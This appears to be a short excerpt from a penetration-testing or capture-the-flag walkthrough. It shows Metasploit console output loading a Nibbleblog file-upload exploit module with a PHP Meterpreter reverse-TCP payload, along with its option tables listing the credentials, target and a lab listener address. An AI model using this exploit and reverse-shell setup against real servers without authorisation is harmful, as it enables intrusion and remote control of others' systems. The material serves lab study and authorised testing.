 msf6 >  use exploit/multi/http/nibbleblog_file_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > show options

Module options (exploit/multi/http/nibbleblog_file_upload):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
                                         etasploit.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the web application
   USERNAME                    yes       The username to authenticate with
   VHOST                       no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port